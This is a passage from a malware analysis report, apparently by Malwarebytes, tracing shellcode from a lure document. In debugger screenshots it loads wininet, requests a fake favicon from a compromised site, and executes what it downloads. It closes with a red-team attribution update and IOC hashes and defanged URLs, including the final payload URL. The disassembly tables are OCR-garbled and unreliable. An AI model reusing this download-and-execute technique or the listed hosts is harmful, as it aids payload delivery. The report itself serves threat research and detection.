|                              | 01290060<br>01290063<br>01290068<br>01290068<br>01290069<br>01290069<br>01290075<br>01290075<br>01290075<br>01290070<br>01290070<br>01290070<br>01290080<br>01290083<br>01290083<br>01290085<br>01290085<br>01290085<br>01290085<br>01290085 | × 1                                                          | 73 70 F8<br>870 24<br>55 E2<br>88 25 24<br>10 10 3<br>16 88 02 48<br>18 58 12 12<br>10 3<br>16 88 02 48<br>19 58 12 12<br>10 3<br>10 00<br>10 00<br>10 42 4 24<br>10 10<br>10 10<br>10 10<br>10 10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>10<br>1 | add edi,dwor<br>cmp edi,dwor<br>ine 129004A<br>mov ebx,dwor<br>add ebx,edx<br>mov ebx,dwor<br>add ebx,edx<br>mov ex,word<br>dwor ebx,edx<br>mov ex,dwor<br>add eax,edx<br>mov dword pt<br>pop ebx<br>pop ebx<br>pop ebx<br>pop ecx<br>pop ecx<br>pop ecx<br>pop ecx<br>pop eax<br>pop eax<br>pop eax<br>pop edx | d ptr ss:<br>d ptr ds:[el<br>d ptr ds:[el<br>d ptr ds:[el<br>d ptr ds:<br>d ptr ds:<br>r ss:[esp- | ebp-80<br>[ebp+24]<br>[eax+24]<br>[xx+ecx*2]<br>[eax+1C]<br>[ebx+ecx*4]<br>-24],eax | eax:Lo    | adLibraryA<br>adLibraryA |            |                                                          |                                                               |                         |     |
| ibraryA>                     |                                                                                                    |                                                              |                                                                                                    |                                                                                                    |                                                                                                   |                                                                                     |           |                          |            |                                                          |                                                               |                         |     |
| p 2                          | 💷 Dump                                                                                                    | 3 💷 Dump                                                     | 4 💷 Dump 5                                                                                                    | 🏽 Watch 1                                                                                                    | Struct                                                                                            |                                                                                     |           |                          |            | 00EFF3A4<br>00EFF3A8                                     | 012900A2 return                                               | rn to 012900A2<br>inet" | f   |
| 00 0<br>14 8<br>02 2<br>42 3 | 0 60 89 E<br>B 72 28 0<br>C 20 C1 C<br>C 01 D0 8                                                                                                    | 5 31 D2 64 8<br>F B7 4A 26 3<br>F OD 01 C7 E<br>B 40 78 85 C | ASCII<br>B 52 Üè                                                                                                    | d.RO.<br>&1ÿ1A<br>ÇâðRW<br>.AtJ.                                                                                                    |                                                                                                   |                                                                                     |           |                          |            | OOEFF3AC<br>00EFF3B0<br>00EFF3B4<br>00EFF3B8<br>00EFF3BC | 696E6977<br>0074656E<br>00000000<br>00000000<br>71C6187C 2c90 | 000.71c61870            |     |

### Figure 16: Loads Wininet

Then it builds the list of function calls that are required to make the HTTP request which includes: *InternetOpenA, InternetConnectA, InternetOpenRequestA and InternetSetOptionsExA.* 

| ^ 75 F4     | jne 2D60054                       |                        |  |
|-------------|-----------------------------------|------------------------|--|
| 2P 7D 24    | cmp odi dword ptr ss: obp.24      |                        |  |
| . 75 57     |                                   |                        |  |
| 59 S        |                                   |                        |  |
| 90 59 74    | I move obx dword ptr. ds:[opx124] | oby:"/favicon22_ico"   |  |
| 01 03       | add eby edy                       | lebx: "/tavicon32.ico" |  |
| 66 88 0C 48 | mov cy word ntr ds:[eby+ecy*2]    |                        |  |
| 88 58 1C    | mov eby dword ptr ds.[ebx+ecx 2]  | eby:"/favicon32_ico"   |  |
| 01 03       | add eby edy                       | ebx: "/favicon32.ico"  |  |
| 88 04 88    | mov eax dword ptr ds:[ebx+ecx*4]  | ebx. /Tavreonsz.reo    |  |
| 01 00       | add eax edx                       |                        |  |
| 89 44 24 24 | mov dword ptr ss:[esp+24] eax     | eax:HttpOpenRequestA   |  |
| 5B          | non ehr                           | ebx:"/favicon32_ico"   |  |
| 58          | pop ebx                           | ebx:"/favicon32.ico"   |  |
| 61          | popal                             |                        |  |
| 59          | pop ecx                           |                        |  |
| 54          | pop edx                           |                        |  |
| 51          | push ecx                          |                        |  |
| FF E0       | imp eax                           | eax:HttpOpenReguestA   |  |
| E 0         |                                   |                        |  |

#### Figure 17: HttpOpenRequestA

After preparing the requirements for building HTTP request, it creates a HTTP request and sends it by calling *HttpSendrequestExA*. The requested URL is: *http://www.asia-kotoba[.]net/favicon32.ico* 

| 58<br>88 58 24                                                                                              | pop eax<br>mov ebx.dword ptr ds:[eax+24]                                                                                                    | ebx:"Accept: */*\r                                                                                                    | hAccept-Language:                                                                                               | en-US\r\nConnection:                                                                                                 | close\r\nuser-Agent                                                                                             | Hide FPU                                                                                                    |                                                                   |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|
| 01 D3<br>66 86 DC 48<br>88 58 1C<br>01 D3<br>88 04 88<br>01 D0<br>89 44 24 24<br>58<br>58<br>58<br>59<br>59 | <pre>add ebx,edx<br/>mov cx,word ptr ds:[ebx+ecx*2]<br/>mov ebx,dword ptr ds:[eax+1C]<br/>add ebx,edx<br/>mod eax,edx<br/>mod eax,edx<br/>mov dword ptr ds:[ebx+ecx*4]<br/>mov dword ptr ss:[esp+24],eax<br/>pop ebx<br/>pop ebx<br/>pop at<br/>pop ecx</pre> | ebx:"Accept: */*\r<br>ebx:"Accept: */*\r<br>ebx:"Accept: */*\r<br>eax:HttpSendReques<br>ebx:"Accept: */*\r<br>ebx:"Accept: */*\r | \nAccept-Language:<br>\nAccept-Language:<br>\nAccept-Language<br>tA<br>\nAccept-Language:<br>\nAccept-Language; | en-US\r\nConnection:<br>en-US\r\nConnection:<br>en-US\r\nConnection:<br>en-US\r\nConnection:<br>en-US\r\nConnection: | close\r\nUser-Agent<br>close\r\nUser-Agent<br>close\r\nUser-Agent<br>close\r\nUser-Agent<br>close\r\nUser-Agent | EAX 74036FF0<br>EBX 01290118<br>ECX 01290118<br>EDX 7818062D<br>EBP 01290006<br>ESP 000EFF38C<br>ESI 00CC000C<br>EDI 0000000<br>EIP 01290086 | <pre>wininet.HttpSendRequestA     "Accept: */*\r\nAccept-La</pre> |
| 51                                                                                                    | push ecx                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | EFLAGS 00000                                                                                                    | 206                                                               |
| <ul> <li>FF E0</li> <li>58</li> <li>5F</li> <li>5A</li> <li>8B 12</li> <li>5B 86</li> </ul>                 | <pre>jmp eax pop eax pop edi pop edi mov edx,dword ptr ds:[edx] imm 1320015</pre>                                                                                                    | eax:HttpSendReques                                                                                                    | EA                                                                                                    |                                                                                                    | ~                                                                                                    | ZF 0 PF 1 AF<br>OF 0 SF 0 DF<br>CF 0 TF 0 IF                                                                                                 |                                                                   |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | >                                                                                                    | [] 00CC000C<br>3] 012901B8 "ACC<br>] FFFFFFF<br>0] 00000000                                                                                  | ept: */*\r\nAccept-Language: @                                    |
| Dump 4 Ump 5                                                                                                | Struct 2                                                                                                    |                                                                                                    | ~                                                                                                    | 00EFFB3C 01290116<br>00EFF390 00CC000C<br>00EFF394 012901B8<br>00EFF398 FFFFFFFF                                     | return to 01290<br>"Accept: */*\r\                                                                              | 116 from ???<br>nAccept-Language                                                                                                    | : en-US\r\nConnection: close\r                                    |

#### Figure 18: HttpSendRequestExA

In the next step, it checks if the HTTP request is successful or not. If the HTTP request is not successful it calls *ExitProcess* to stop its process.



Figure 19: Checking the http request success

If the return value of *HTTPSendRequestExA* is true, it means the request is successful and the code proceeds to the next step. In this step it calls *VirtualAllocExA* to allocate a memory region and then calls *InternetReadFile* to read the data and write it to the allocated memory.



Figure 20: InternetReadFile call

At the end it jumps to the start of the allocated memory to execute it. This is highly likely to be another shellcode that is hosted on the compromised "asia-kotoba.net" site and planted as a fake favicon in there.

Since at the time of the report the target URL was down, we were not able to retrieve this shellcode for further analysis.

#### [Update:2020-10-09]

After further investigations we realized that this activity has no relation to any APT group and is part of red teaming activity.

Malwarebytes blocks access to the compromised site hosting the payload:



Figure 21: Lure document attempting to contact remote site

# IOCs

#### Lure document:

31368f805417eb7c7c905d0ed729eb1bb0fea33f6e358f7a11988a0d2366e942

#### Archive file containing lure document:

d68f21564567926288b49812f1a89b8cd9ed0a3dbf9f670dbe65713d890ad1f4

#### Document template image:

yourrighttocompensation[.]com/ping

#### Archive file download URLs:

yourrighttocompensation[.]com/?rid=UNfxeHM yourrighttocompensation[.]com/download/? key=15a50bfe99cfe29da475bac45fd16c50c60c85bff6b06e530cc91db5c710ac30&id=0 yourrighttocompensation[.]com/?rid=n6XThxD yourrighttocompensation[.]com/?rid=AuCIILU

#### Download URL for final payload:

asia-kotoba[.]net/favicon32.ico